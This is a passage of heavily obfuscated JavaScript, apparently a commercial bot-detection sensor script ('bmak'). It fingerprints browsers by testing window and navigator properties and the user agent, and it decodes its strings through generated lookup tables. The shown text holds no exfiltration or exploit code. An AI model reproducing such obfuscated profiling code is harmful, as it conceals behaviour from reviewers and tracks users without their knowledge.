jOG()[X7G(w3)],'undefined')?jOG()[X7G(r4)](JI,XI,cg,Yq):jOG()[X7G(LU)](j1,QW,Qc,Pj)]),Hj)),AAG(U5[gAG()[twG(IW)](CT,YM)](U5[gAG()[twG(qW)](VM,IC)][gAG()[twG(f2)](PW,vH)]),w3)),AAG(U5[gAG()[twG(IW)](CT,YM)](U5[gAG()[twG(qW)].apply(null,[VM,IC])][mGG()[XlG(spG)].call(null,bP,Yq,VM,spG,Hj,qz)]),X6G[c3])),AAG(U5[gAG()[twG(IW)](CT,YM)](U5[gAG()[twG(qW)](VM,IC)][B8G(typeof VE()[GxG(Vb)],VSG('',[][[]]))?VE()[GxG(Hf)].call(null,Ar,Aj,Q9):VE()[GxG(Jk)].apply(null,[ZI({}),ET,Mb])]),X6G[XT])),AAG(U5[B8G(typeof gAG()[twG(c2)],VSG([],[][[]]))?gAG()[twG(IW)].call(null,CT,YM):gAG()[twG(gv)](pQ,ML)](U5[gAG()[twG(qW)](VM,IC)][gAG()[twG(Dt)](Bf,EW)]),c3)),AAG(U5[gAG()[twG(IW)](CT,YM)](U5[RXG(typeof gAG()[twG(LXG)],VSG('',[][[]]))?gAG()[twG(gv)].call(null,MK,gH):gAG()[twG(qW)](VM,IC)][BT()[f8G(Ur)](ZM,Jk,C3,xd)]),X6G[T2])),AAG(U5[gAG()[twG(IW)].apply(null,[CT,YM])](U5[B8G(typeof gAG()[twG(SW)],VSG('',[][[]]))?gAG()[twG(qW)](VM,IC):gAG()[twG(gv)](rK,hz)][RXG(typeof VE()[GxG(ls)],VSG('',[][[]]))?VE()[GxG(Jk)](Dg,pg,ZE):VE()[GxG(zN)](pz,ML,xK)]),X6G[TBG])),AAG(U5[RXG(typeof gAG()[twG(vf)],'undefined')?gAG()[twG(gv)].call(null,ElG,WT):gAG()[twG(IW)](CT,YM)](U5[gAG()[twG(qW)].call(null,VM,IC)][BT()[f8G(Nr)].call(null,jd,NZG,xE,ZI({}))]),E0)),AAG(U5[RXG(typeof gAG()[twG(AV)],VSG([],[][[]]))?gAG()[twG(gv)].apply(null,[XV,Jg]):gAG()[twG(IW)](CT,YM)](U5[gAG()[twG(cg)](mk,xK)][lF()[hAG(xQ)](gv,Zz,sv)]),cg)),AAG(U5[gAG()[twG(IW)](CT,YM)](U5[VE()[GxG(dK)](zT,k2,gm)][B8G(typeof gAG()[twG(ls)],'undefined')?gAG()[twG(Ih)](Dg,TP):gAG()[twG(gv)](Kz,OF)]),NZG));var cBG;return WBG.pop(),cBG=FDG,cBG;}catch(j8G){WBG.splice(tf(zAG,dK),Infinity,k3);var GBG;return WBG.pop(),GBG=Pz,GBG;}WBG.pop();}break;case t7:{WBG.push(R3);var E5G=U5[lF()[hAG(sK)].call(null,Qr,Bh,sP)][Q6G()[nOG(Aj)](GR,M0)]?qD[lF()[hAG(w0)].apply(null,[qz,A4,NC])]():Pz;var pXG=U5[lF()[hAG(sK)](Qr,ff,sP)][cSG()[M7G(Zz)](Zq,Mf,Fq,sg,XI)]?X6G[Jk]:X6G[LU];var T8G=U5[lF()[hAG(sK)].apply(null,[Qr,ElG,sP])][gAG()[twG(rL)](Tf,nM)]?dK:Pz;var ZxG=U5[lF()[hAG(sK)](Qr,j3,sP)][VE()[GxG(c2)](Z9,Vs,qd)]?dK:Pz;var WXG=U5[lF()[hAG(sK)].call(null,Qr,N4,sP)][gAG()[twG(Pj)].apply(null,[LXG,lR])]?dK:Pz;var g5G=U5[lF()[hAG(sK)](Qr,Qc,sP)][mGG()[XlG(jW)](Qk,pk,Qc,n2,Jk,Ob)]?X6G[Jk]:X6G[LU];var fZG=U5[lF()[hAG(sK)](Qr,UW,sP)][cSG()[M7G(VT)].call(null,NS,dK,sK,HM,xQ)]?dK:Pz;var vlG=U5[lF()[hAG(sK)](Qr,Lj,sP)][Q6G()[nOG(Hr)](TC,xh)]?X6G[Jk]:Pz;var FpG=U5[lF()[hAG(sK)].call(null,Qr,mk,sP)][lF()[hAG(HR)](Df,ZI(ZI({})),cP)]?X6G[Jk]:X6G[LU];var PpG=U5[BT()[f8G(AE)].call(null,Wq,dK,dT,Pz)][RXG(typeof BT()[f8G(zT)],'undefined')?BT()[f8G(WM)](xz,WM,qr,dK):BT()[f8G(dK)].call(null,Sq,A4,IW,gv)].bind?dK:Pz;var KOG=U5[lF()[hAG(sK)](Qr,j3,sP)][Q6G()[nOG(xh)](m7,Oh)]?dK:Pz;var QBG=U5[RXG(typeof lF()[hAG(w3)],VSG([],[][[]]))?lF()[hAG(LU)](LR,Hj,cr):lF()[hAG(sK)].call(null,Qr,LU,sP)][RXG(typeof Q6G()[nOG(JW)],'undefined')?Q6G()[nOG(Z9)](TE,Kr):Q6G()[nOG(zn)].call(null,GK,ElG)]?dK:qD[RXG(typeof gAG()[twG(K0)],VSG('',[][[]]))?gAG()[twG(gv)](r2,zj):gAG()[twG(mk)](J0,kN)]();var Lz;var qXG;try{var SlG=WBG.length;var nlG=ZI(jD);Lz=U5[lF()[hAG(sK)].apply(null,[Qr,NZG,sP])][VE()[GxG(v0)].apply(null,[jW,j1,dM])]?dK:Pz;}catch(vwG){WBG.splice(tf(SlG,dK),Infinity,R3);Lz=X6G[LU];}try{var tGG=WBG.length;var x7G=ZI([]);qXG=U5[lF()[hAG(sK)](Qr,AV,sP)][cSG()[M7G(UW)](Sv,l0,Jk,HM,D2)]?dK:Pz;}catch(lXG){WBG.splice(tf(tGG,dK),Infinity,R3);qXG=Pz;}var B5G;return WBG.pop(),B5G=VSG(VSG(VSG(VSG(VSG(VSG(VSG(VSG(VSG(VSG(VSG(VSG(VSG(E5G,AAG(pXG,dK)),AAG(T8G,wd)),AAG(ZxG,X6G[HM])),AAG(WXG,X6G[Hb])),AAG(g5G,gv)),AAG(fZG,WM)),AAG(vlG,LU)),AAG(Lz,X6G[jW])),AAG(qXG,Z9)),AAG(FpG,HM)),AAG(PpG,I0)),AAG(KOG,Ar)),AAG(QBG,Ob)),B5G;}break;case O6:{var dF=rpG[E];WBG.push(nf);var rOG=gAG()[twG(sK)](xh,Zg);var rz=BT()[f8G(kg)].call(null,cv,ZI({}),vE,wd);var sDG=Pz;var X5G=dF[B8G(typeof NGG()[W5G(w3)],VSG([],[][[]]))?NGG()[W5G(Lj)](E3,I0,LXG,jr,sg):NGG()[W5G(dK)].call(null,f2,PW,WI,wSG,sf)]();while(M2(sDG,X5G[gAG()[twG(Pz)].call(null,Qc,FR)])){if(gxG(rz[RXG(typeof lF()[hAG(j1)],'undefined')?lF()[hAG(LU)](SW,zT,W8G):lF()[hAG(pz)].call(null,p2,Ob,EI)](X5G[RXG(typeof Q6G()[nOG(wd)],VSG('',[][[]]))?Q6G()[nOG(Z9)](IT,WlG):Q6G()[nOG(sK)].call(null,rN,SpG)](sDG)),Pz)||gxG(rz[lF()[hAG(pz)].apply(null,[p2,xQ,EI])](X5G[Q6G()[nOG(sK)].apply(null,[rN,SpG])](VSG(sDG,qD[lF()[hAG(w0)](qz,zT,m7)]()))),Pz)){rOG+=dK;}else{rOG+=Pz;}sDG=VSG(sDG,wd);}var nBG;return WBG.pop(),nBG=rOG,nBG;}break;case Sm:{var VGG;var NOG;var HF;WBG.push(QE);for(VGG=X6G[LU];M2(VGG,rpG[gAG()[twG(Pz)](Qc,YC)]);VGG+=dK){HF=rpG[VGG];}NOG=HF[BT()[f8G(HI)](KC,w3,VQ,JI)]();if(U5[lF()[hAG(sK)].apply(null,[Qr,Mf,Tv])].bmak[VE()[GxG(w4)](gU,WI,wk)][NOG]){U5[lF()[hAG(sK)](Qr,Rs,Tv)].bmak[B8G(typeof VE()[GxG(Z4)],VSG('',[][[]]))?VE()[GxG(w4)].apply(null,[ZI(ZI(Pz)),WI,wk]):VE()[GxG(Jk)].call(null,ZI(ZI([])),A5G,If)][NOG].apply(U5[B8G(typeof lF()[hAG(Er)],VSG('',[][[]]))?lF()[hAG(sK)].apply(null,[Qr,ZI({}),Tv]):lF()[hAG(LU)](J0,VM,Pc)].bmak[VE()[GxG(w4)](ZI(ZI(Pz)),WI,wk)],HF);}WBG.pop();}break;}};var kF=function(){return EZG.apply(this,[Up,arguments]);};var t5G=function(){return Ud.apply(this,[JB,arguments]);};var l5G=function OxG(QxG,ZF){var JwG=OxG;do{switch(QxG){case dA:{QxG+=d6;for(var dlG=tf(I7G.length,dK);gxG(dlG,Pz);dlG--){var EOG=bAG(tf(VSG(dlG,fDG),WBG[tf(WBG.length,dK)]),s5G.length);var LZG=dh(I7G,dlG);var wwG=dh(s5G,EOG);bpG+=Ud(z7,[Eh(AT(Eh(LZG,wwG)),YW(LZG,wwG))]);}}break;case f5:{while(M2(TlG,D7G[K5G[Pz]])){jOG()[D7G[TlG]]=ZI(tf(TlG,LU))?function(){llG=[];OxG.call(this,Kl,[D7G]);return '';}:function(){var EwG=D7G[TlG];var rXG=jOG()[EwG];return function(npG,kXG,HxG,bZG){if(RXG(arguments.length,Pz)){return rXG;}var Wz=EZG(Up,[Gb,kXG,HxG,bZG]);jOG()[EwG]=function(){return Wz;};return Wz;};}();++TlG;}QxG+=A;}break;case UB:{QxG-=NA;return Ud(jD,[bpG]);}break;case Ww:{QxG+=JA;while(BGG(nwG,Pz)){if(B8G(h5G[SBG[wd]],U5[SBG[dK]])&&gxG(h5G,M8G[SBG[Pz]])){if(fBG(M8G,zBG)){BSG+=Ud(z7,[m7G]);}return BSG;}if(RXG(h5G[SBG[wd]],U5[SBG[dK]])){var BAG=tpG[M8G[h5G[Pz]][Pz]];var V7G=OxG(UG,[h5G[dK],VSG(m7G,WBG[tf(WBG.length,dK)]),FK,BAG,nwG,ZI({})]);BSG+=V7G;h5G=h5G[Pz];nwG-=xg(W8,[V7G]);}else if(RXG(M8G[h5G][SBG[wd]],U5[SBG[dK]])){var BAG=tpG[M8G[h5G][Pz]];var V7G=OxG(UG,[Pz,VSG(m7G,WBG[tf(WBG.length,dK)]),Jk,BAG,nwG,w0]);BSG+=V7G;nwG-=xg(W8,[V7G]);}else{BSG+=Ud(z7,[m7G]);m7G+=M8G[h5G];--nwG;};++h5G;}}break;case ZZ:{return [[sg,zGG(Z9),Ob,zGG(Jk),Ob,zGG(c3),E0,zGG(LU),Z9,zGG(gv),zGG(Jk),Hj,Pz,zGG(I0),zGG(dK)],[],[],[],[],[],[],[WM,Jk,zGG(qj),I0,Z9,zGG(Dg),c3,zGG(Hj)],[],[],[],[],[],[],[zGG(Ob),zGG(WM),wd],[zGG(dK),xQ,dK]];}break;case U8:{return BSG;}break;case vp:{for(var O6G=Pz;M2(O6G,vJ.length);O6G++){var kGG=dh(vJ,O6G);var Ez=dh(J5G.rD,nDG++);NxG+=Ud(z7,[Eh(AT(Eh(kGG,Ez)),YW(kGG,Ez))]);}QxG+=Ol;return NxG;}break;case rX:{var QlG=lDG[rZG];var sF=Pz;while(M2(sF,QlG.length)){var kOG=dh(QlG,sF);var ROG=dh(NlG.m6,kAG++);Jz+=Ud(z7,[YW(Eh(AT(kOG),ROG),Eh(AT(ROG),kOG))]);sF++;}QxG=BX;}break;case VO:{QxG+=QX;rAG=[gv,HM,zGG(YV),zGG(I0),zGG(xQ),HM,zGG(WM),Ob,zGG(sg),Hj,zGG(J0),qj,xQ,zGG(sK),HM,WM,zGG(dK),zGG(Mf),xQ,zGG(gv),zGG(dK),[gv],zGG(xQ),zGG(I0),NZG,zGG(wd),zGG(gv),zGG(Z9),zGG(wd),dK,Ar,zGG(qj),Pz,YV,LU,gv,zGG(HM),gv,gv,zGG(LU),zGG(sK),Pz,Z9,Z9,zGG(HM),c3,zGG(xQ),I0,zGG(jW),jW,zGG(I0),NZG,zGG(Dg),Ob,zGG(mW),LR,Hj,Ob,dK,zGG(HM),WM,zGG(dK),zGG(WI),PW,jW,Z9,zGG(sg),wd,gv,YV,YV,zGG(LU),c3,zGG(sK),zGG(dK),YV,wd,zGG(dK),E0,zGG(WM),Jk,zGG(HM),zGG(Mf),dK,gv,dK,E0,zGG(qj),YV,zGG(gv),TBG,Pz,zGG(xQ),zGG(LU),zGG(qj),Jk,NZG,zGG(r4),LXG,Pz,zGG(YV),YV,[Pz],zGG(jW),Zz,zGG(Hj),sK,zGG(dK),xQ,zGG(Ob),zGG(xQ),YV,qj,zGG(WM),dK,[xQ],zGG(wd),gv,zGG(LU),Ob,zGG(LU),zGG(wd),zGG(sK),Jk,zGG(I0),Hb,dK,zGG(UW),TBG,wd,zGG(V3),r4,zGG(dK),zGG(gv),dK,zGG(dK),xQ,dK,zGG(J0),zGG(dK),zGG(Ob),HM,zGG(HM),zGG(LU),HM,zGG(LU),wd,Pz,wd,LU,zGG(LU),Ob,zGG(Jk),c3,zGG(I0),WM,zGG(dK),zGG(Rs),Rs,zGG(I0),Z9,Z9,zGG(Jk),gv,gv,zGG(LU),zGG(J0),Zz,zGG(Jk),qj,zGG(Ob),I0,gv,dK,HM,zGG(Z9),zGG(YV),c3,zGG(c3),zGG(wd),Hj,zGG(Qc),Qc,zGG(gv),YV,zGG(Jk),WM,zGG(wd),zGG(w3),Gb,zGG(Ar),zGG(YV),c3,zGG(Hj),sg,zGG(Hj),dK,Dg,zGG(dK),zGG(gv),zGG(Ar),[WM],zGG(xQ),zGG(LU),Hj,[gv],wd,zGG(YV),gv,zGG(gv),zGG(w3),Pz,I0,zGG(Hj),Ob,zGG(Jk),c3,zGG(gv),YV,zGG(mW),mW,zGG(Ob),sg,wd,zGG(Z9),sK,zGG(AE),XI,HM,zGG(gf),WI,dK,gv,zGG(AE),vr,Ob,zGG(WI),Er,zGG(Ob),sK,zGG(gv),zGG(wd),Jk,zGG(Ob),[dK],zGG(Hb),Qc,[xQ],zGG(sg),Z9,zGG(HM),Pz,c3,zGG(Ob),sg,zGG(sg),Hj,zGG(Lj),Oh,WM,zGG(wd),zGG(sK),Hj,zGG(wd),zGG(Z9),zGG(WM),zGG(cg),Df,xQ,zGG(xQ),I0,zGG(dK),zGG(LXG),z4,YV,zGG(n2),Jk,sg,dK,zGG(I0),gv,zGG(LU),zGG(Hj),WM,zGG(wd),zGG(Ar),c3,zGG(AE),WI,zGG(Z9),Hb,zGG(TBG),ff,Ob,zGG(HM),sK,zGG(LU),Ob,zGG(CT),sg,Oh,[WM],gv,zGG(dK),zGG(Hj),zGG(dK),zGG(spG),zGG(n2),Vb,WM,Hb,zGG(gf),vr,Hj,Pz,zGG(xQ),Ob,zGG(jW),zGG(I0),Hb,dK,zGG(Zz),Rs,zGG(HM),dK,c3,zGG(z4),cg,zGG(Ob),sg,zGG(YV),zGG(dK),zGG(dK),gv,zGG(sg),zGG(Jk),Jk,c3,zGG(xQ),zGG(qj),WM,Z9,zGG(LU),zGG(YV),YV,dK,sK,zGG(Z9),zGG(gv),zGG(gU),gU,sK,zGG(Hb),Ob,zGG(TBG),n2,Hb,zGG(sg),zGG(Hj),Hj,Z9,zGG(sK),gv,gv,zGG(sg),Ob,wd,zGG(Cg),c3,[dK],sK,zGG(sK),Z9,WM,zGG(J0),Jk,c3,zGG(xQ),Ar,Pz,zGG(xQ),zGG(wd),zGG(xQ),wd,dK,dK,sK,Qc,dK,zGG(gv),Dg,zGG(Z9),sK,zGG(AE),Cg,PW,zGG(YV),sK,zGG(xQ),zGG(sg),Ob,zGG(mW),xd,Df,LU,xQ,zGG(I0),Ob,zGG(UW),Ar,WM,YV,Pz,YV,zGG(WM),Ar,ff,zGG(Hj),T2,zGG(TBG),LU,zGG(WM),zGG(wd),Hj,zGG(qj),qj,zGG(c3),Jk,zGG(I0),zGG(wd),Hj,zGG(dK),wd,I0,zGG(tE),SpG,zGG(dK),Pz,zGG(Z9),zGG(wd),Jk,zGG(I0),WM,zGG(dK),zGG(UW),Hj,sg,Gb,xQ,Hj,zGG(I0),LU,Pz,zGG(YV),zGG(gv),I0,[Pz],zGG(Cg),Rs,dK,YV,zGG(sK)];}break;case kS:{var POG=ZF[E];var lJ=ZF[jD];var NxG=VSG([],[]);var nDG=bAG(tf(POG,WBG[tf(WBG.length,dK)]),NZG);var vJ=t7G[lJ];QxG=vp;}break;case BX:{QxG+=Hm;return Jz;}break;case ll:{var BSG=VSG([],[]);QxG=Ww;m7G=tf(WwG,WBG[tf(WBG.length,dK)]);}break;case EZ:{QxG+=YD;var I8G=ZF[E];J5G=function(mJ,tOG){return OxG.apply(this,[kS,arguments]);};return p8G(I8G);}break;case Ep:{FXG=[[zGG(Ob),sK,wd,LU,zGG(Jk)],[I0,zGG(xQ),zGG(I0),wd,wd],[],[],[zGG(c3),c3,zGG(Hj)],[zGG(Hj),Pz,Jk],[Ar,zGG(wd),YV]];QxG=kA;}break;case I8:{if(M2(IF,s7G.length)){do{Q6G()[s7G[IF]]=ZI(tf(IF,Z9))?function(){return xg.apply(this,[hm,arguments]);}:function(){var ZOG=s7G[IF];return function(fwG,TDG){var GpG=J5G(fwG,TDG);Q6G()[ZOG]=function(){return GpG;};return GpG;};}();++IF;}while(M2(IF,s7G.length));}QxG+=X;}break;case Kl:{QxG+=Ow;var D7G=ZF[E];var TlG=Pz;}break;case UG:{var h5G=ZF[E];var WwG=ZF[jD];var GF=ZF[n6];var M8G=ZF[hm];var nwG=ZF[LS];var xZG=ZF[kS];QxG+=Jl;if(RXG(typeof M8G,SBG[YV])){M8G=zBG;}}break;case Sm:{var rZG=ZF[E];var hlG=ZF[jD];QxG+=zp;var G8G=ZF[n6];var Jz=VSG([],[]);var kAG=bAG(tf(G8G,WBG[tf(WBG.length,dK)]),ff);}break;case q:{var vpG=ZF[E];QxG+=x6;NlG=function(x5G,nZG,wZG){return OxG.apply(this,[Sm,arguments]);};return bF(vpG);}break;case Ap:{var mxG=ZF[E];QxG+=l7;var FxG=ZF[jD];var fDG=ZF[n6];var s5G=IlG[SP];var bpG=VSG([],[]);var I7G=IlG[FxG];}break;case l5:{QxG=I8;var s7G=ZF[E];p8G(s7G[Pz]);var IF=Pz;}break;case JB:{QxG=kA;L7G=[zGG(Ar),cg,LU,zGG(Z9),zGG(qj),I0,Z9,zGG(w3),Gb,WM,zGG(Hb),gv,[WM],qh,zGG(Ob),zGG(LU),zGG(xd),WM,zGG(dK),zGG(Hj),Ob,zGG(Gb),Hb,zGG(gv),w3,zGG(Ar),zGG(Hj),Jk,zGG(Ob),Z9,WM,zGG(spG),Qc,zGG(I0),dK,Vb,Hb,zGG(gv),zGG(sg),zGG(sf),zGG(LU),bI,zGG(gv),sK,YV,zGG(LU),zGG(dK),zGG(D2),zGG(T2),r4,Dg,zGG(YV),zGG(Os),gf,dK,zGG(wd),zGG(Z9),gv,zGG(LU),zGG(ElG),AE,zGG(gv),zGG(Er),Mf,YV,zGG(Os),Os,Z9,zGG(I0),Ar,zGG(I0),dK,zGG(dK),zGG(CT),w0,Ar,zGG(dK),WM,zGG(c3),sK,gv,gv,zGG(gf),w0,gv,zGG(LU),Jk,zGG(Jk),wd,Jk,zGG(Hj),Ob,dK,zGG(gf),Er,WM,zGG(dK),zGG(dK),zGG(HM),zGG(gv),dK,zGG(Os),Er,zGG(Z9),zGG(bI),AE,zGG(Ar),zGG(YV),zGG(Os),SpG,qj,c3,zGG(I0),gv,zGG(l0),zGG(Jk),mW,zGG(Jk),Ob,zGG(LU),zGG(wd),zGG(tE),Dg,cg,zGG(Hj),xQ,sK,zGG(sK),zGG(j3),w0,zGG(wd),I0,Pz,zGG(Bh),gf,dK,zGG(c3),wd,sK,zGG(pz),gf,zGG(HM),Jk,zGG(qj),zGG(Os),Os,c3,zGG(qj),wd,Pz,zGG(dK),dK,zGG(dK),wd,Pz,Pz,Pz,VQ,zGG(xd),zGG(sK),Hj,zGG(wd),Hj,[Pz],zGG(Lj),tE,zGG(PW),Gb,Pz,Pz,I0,xQ,zGG(sK),zGG(LU),zGG(sg),Hj,zGG(XT),Cg,zGG(YV),gv,zGG(gv),gv,gv,zGG(Z9),zGG(I0),zGG(E0),cg,Tn,zGG(Hb),Jk,zGG(Vb),zGG(Jk),Ob,zGG(HM),I0,zGG(wd),zGG(NZG),Pz,zGG(Ar),zGG(gv),Hb,zGG(gv),zGG(sg),zGG(LU),zGG(HM),dK,dK,YV,gv,zGG(Z9),zGG(dK),Z9,zGG(YV),[HM],zGG(jW),zGG(UW),Hj,gU,zGG(Gb),zGG(Zz),Cg,I0,zGG(Jk),YV,Pz,zGG(I0),zGG(vr),XT,Qc,dK,zGG(gv),[I0],zGG(AE),PW,jW,Z9,zGG(sg),zGG(sf),Tn,gv,zGG(I0),Ob,zGG(LU),sg,zGG(Dg),WM,zGG(wd),zGG(wd),Hj,[Pz],zGG(dK),zGG(V3),tE,zGG(Rs),Ob,WM,zGG(ff),c3,Ar,zGG(sK),zGG(WM),Ar,Pz,zGG(Ar),wd,zGG(c3),Jk,[LU],zGG(LU),YV,HM,Z9,zGG(YV),Z9,zGG(YV),[HM],zGG(SpG),Df,xQ,zGG(wd),dK,Ar,c3,Pz,zGG(c3),wd,gv,[WM],zGG(I0),zGG(dK),zGG(xQ),SpG,Pz,zGG(xQ),zGG(n2),c3,Ar,xQ,zGG(w3),sg,dK,I0,zGG(w3),WM,Z9,Pz,NZG,zGG(Hb),zGG(YV),wd,sg,zGG(Z9),Ob,zGG(Jk),Ob,zGG(c3),Dg,[LU],LU,xQ,zGG(qj),LU,Hj,zGG(LU),zGG(I0),Jk,zGG(I0),WM,zGG(dK),c3,zGG(c3),Pz,HM,zGG(LU),sg,zGG(LU),Hb,zGG(gU),Cg,zGG(Z9),Ob,zGG(qj),c3,zGG(Hj),zGG(Jk),Gb,zGG(xQ),zGG(WM),Z9,gv,HM,zGG(YV),zGG(wd),zGG(sK),zGG(E0),c3,sK,zGG(Z9),Pz,dK,zGG(wd),zGG(Ob),Pz,Hj,zGG(CT),dK,LU,sK,zGG(c3),zGG(Z9),zGG(LU),zGG(dK),zGG(Ar),Hb,zGG(sK),zGG(WM),zGG(dK),Gb,zGG(Ob),zGG(Ob),Z9,zGG(HM),dK,Ob,zGG(Ob),Ob,Ob,zGG(sK),zGG(Hb),zGG(YV),gv,gv,wd,zGG(dK),WM,zGG(Ar),zGG(Hj),dK,zGG(WM),gv,I0,zGG(Ar),Hb,zGG(sK),[xQ],[Pz],zGG(LU),zGG(YV),zGG(WM),wd,dK,zGG(c3),wd,sK,zGG(wd),Hj,zGG(Rs),xd,zGG(Z9),zGG(n2),Cg,zGG(YV),dK,zGG(I0),Ob,wd,gv,zGG(Dt),Qc,sg,[LU],LU,xQ,zGG(gv),YV,dK,zGG(LU),zGG(YV),zGG(sK),Hb,zGG(XI),dK,dK,zGG(gv),[I0],Pz,sK,gv,zGG(YV),zGG(wd),sK,zGG(Z9),Ob,Z9,zGG(xQ),zGG(LU)];}break;case bl:{return [[zGG(TBG),Oh,zGG(LU),sK,zGG(sK),Z9,WM],[],[],[],[zGG(sK),Z9,WM],[],[zGG(gU),V3,zGG(Jk),Z9,WM],[zGG(w3),Hj,zGG(Z9)],[],[],[zGG(xQ),Z9,WM],[Dg,zGG(Z9),sK]];}break;}}while(QxG!=kA);};var v7G=function(MJ){if(MJ==null)return -1;try{var qDG=0;for(var PBG=0;PBG<MJ["length"];PBG++){var U7G=MJ["charCodeAt"](PBG);if(U7G<128){qDG=qDG+U7G;}}return qDG;}catch(x8G){return -2;}};var KGG=function(nJ,vZG){return nJ/vZG;};var YXG=function(){PGG=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var ZpG=function HwG(qJ,g7G){'use strict';var kpG=HwG;switch(qJ){case W8:{var MF;WBG.push(Pz);return MF=VE()[GxG(SpG)](ZI([]),Lj,kb),WBG.pop(),MF;}break;case n6:{var JpG=g7G[E];WBG.push(jf);var S8G=U5[RXG(typeof Q6G()[nOG(TBG)],VSG('',[][[]]))?Q6G()[nOG(Z9)](Nq,nL):Q6G()[nOG(I0)](Qh,AV)](JpG);var bDG=[];for(var T5G in S8G)bDG[gAG()[twG(wd)](cg,Cv)](T5G);bDG[gAG()[twG(PW)](NZG,zM)]();var YBG;return YBG=function VlG(){WBG.push(wT);for(;bDG[gAG()[twG(Pz)](Qc,bV)];){var XBG=bDG[RXG(typeof mGG()[XlG(Gb)],VSG([],[][[]]))?mGG()[XlG(Ar)](Wn,Bh,ZI({}),ff,cg,Jk):mGG()[XlG(gv)](q2,TE,Lj,sf,YV,I0)]();if(ASG(XBG,S8G)){var UwG;return VlG[B8G(typeof BT()[f8G(UW)],VSG('',[][[]]))?BT()[f8G(sg)].apply(null,[tU,r4,NZG,Dt]):BT()[f8G(WM)].apply(null,[M9,j3,FK,Hb])]=XBG,VlG[gAG()[twG(xd)].call(null,LT,UU)]=ZI(dK),WBG.pop(),UwG=VlG,UwG;}}VlG[gAG()[twG(xd)].call(null,LT,UU)]=ZI(Pz);var vSG;return WBG.pop(),vSG=VlG,vSG;},WBG.pop(),YBG;}break;case qS:{WBG.push(Rf);this[gAG()[twG(xd)].call(null,LT,H1)]=ZI(Pz);var N8G=this[B8G(typeof Q6G()[nOG(zT)],VSG([],[][[]]))?Q6G()[nOG(SpG)](hQ,Dt):Q6G()[nOG(Z9)].call(null,Ck,P3)][Pz][gAG()[twG(D2)](A4,MQ)];if(RXG(VE()[GxG(gU)].call(null,Dg,p2,SK),N8G[B8G(typeof lF()[hAG(bI)],VSG('',[][[]]))?lF()[hAG(VT)].call(null,FI,Cg,Nc):lF()[hAG(LU)].apply(null,[dn,xd,ET])]))throw N8G[Q6G()[nOG(Cg)].apply(null,[lH,l0])];var JXG;return JXG=this[BT()[f8G(xd)](Tt,N4,YV,Hb)],WBG.pop(),JXG;}break;case I:{var dDG=g7G[E];WBG.push(Md);var XwG;return XwG=dDG&&fBG(VE()[GxG(Ob)](l0,Jk,d1),typeof U5[B8G(typeof Q6G()[nOG(jW)],VSG('',[][[]]))?Q6G()[nOG(Ar)](p4,Gb):Q6G()[nOG(Z9)].call(null,fW,HQ)])&&RXG(dDG[BT()[f8G(wd)].apply(null,[Or,j1,sf,Lj])],U5[Q6G()[nOG(Ar)](p4,Gb)])&&B8G(dDG,U5[Q6G()[nOG(Ar)](p4,Gb)][BT()[f8G(dK)].apply(null,[nP,LXG,IW,VQ])])?B8G(typeof jOG()[X7G(w3)],VSG([],[][[]]))?jOG()[X7G(gv)].call(null,Zz,jb,WM,nb):jOG()[X7G(LU)](SpG,zW,L0,B1):typeof dDG,WBG.pop(),XwG;}break;case z7:{var FZG=g7G[E];return typeof FZG;}break;case OB:{var tDG=g7G[E];var D8G=g7G[jD];var H8G=g7G[n6];WBG.push(Qn);tDG[D8G]=H8G[RXG(typeof BT()[f8G(Zs)],VSG([],[][[]]))?BT()[f8G(WM)](AP,Er,B2,AE):BT()[f8G(sg)](C9,j3,NZG,ZI({}))];WBG.pop();}break;case Cm:{var CpG=g7G[E];var YOG=g7G[jD];var SOG=g7G[n6];return CpG[YOG]=SOG;}break;case l5:{var xxG=g7G[E];var bGG=g7G[jD];var XpG=g7G[n6];WBG.push(KI);try{var KpG=WBG.length;var YDG=ZI(ZI(E));var HJ;return HJ=xg(l5,[lF()[hAG(VT)](FI,Wg,SQ),RXG(typeof VE()[GxG(pz)],'undefined')?VE()[GxG(Jk)](sK,Ij,GH):VE()[GxG(Cg)](ZI(Pz),xE,fK),Q6G()[nOG(Cg)](Hh,l0),xxG.call(bGG,XpG)]),WBG.pop(),HJ;}catch(t8G){WBG.splice(tf(KpG,dK),Infinity,KI);var cOG;return cOG=xg(l5,[lF()[hAG(VT)].call(null,FI,dK,SQ),VE()[GxG(gU)](IW,p2,R2),Q6G()[nOG(Cg)].apply(null,[Hh,l0]),t8G]),WBG.pop(),cOG;}WBG.pop();}break;case q:{return this;}break;case t7:{var PSG=g7G[E];WBG.push(nE);var KxG;return KxG=xg(l5,[gAG()[twG(Oh)].call(null,FK,s7),PSG]),WBG.pop(),KxG;}break;case Ul:{return this;}break;case EZ:{return this;}break;case xD:{WBG.push(xwG);var GZG;return GZG=VE()[GxG(SpG)](TBG,Lj,LK),WBG.pop(),GZG;}break;}};var qZG=function(p5G,nAG){return p5G!=nAG;};var Eh=function(xOG,KBG){return xOG&KBG;};var B8G=function(hBG,LBG){return hBG!==LBG;};var mF=function(){return U5["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var mpG=function(){return l5G.apply(this,[Kl,arguments]);};var ZlG=function j5G(kJ,WpG){'use strict';var JlG=j5G;switch(kJ){case US:{WBG.push(x3);try{var KF=WBG.length;var pZG=ZI(ZI(E));var KlG=VSG(U5[gAG()[twG(IW)](CT,bH)](U5[lF()[hAG(sK)](Qr,ZI(Pz),PR)][RXG(typeof Q6G()[nOG(TBG)],VSG([],[][[]]))?Q6G()[nOG(Z9)](HW,Az):Q6G()[nOG(VQ)](xK,bI)]),AAG(U5[gAG()[twG(IW)].call(null,CT,bH)](U5[lF()[hAG(sK)].call(null,Qr,ZI(ZI(Pz)),PR)][VE()[GxG(FK)](IW,Rh,vQ)]),dK));KlG+=VSG(AAG(U5[gAG()[twG(IW)].call(null,CT,bH)](U5[lF()[hAG(sK)].apply(null,[Qr,Rs,PR])][B8G(typeof lF()[hAG(T2)],VSG([],[][[]]))?lF()[hAG(Vb)].apply(null,[w3,mk,W8G]):lF()[hAG(LU)](Z1,AV,mE)]),wd),AAG(U5[gAG()[twG(IW)](CT,bH)](U5[lF()[hAG(sK)](Qr,HR,PR)][lF()[hAG(Tn)](c3,WI,VY)]),YV));KlG+=VSG(AAG(U5[gAG()[twG(IW)](CT,bH)](U5[lF()[hAG(sK)](Qr,ZI(ZI([])),PR)][B8G(typeof 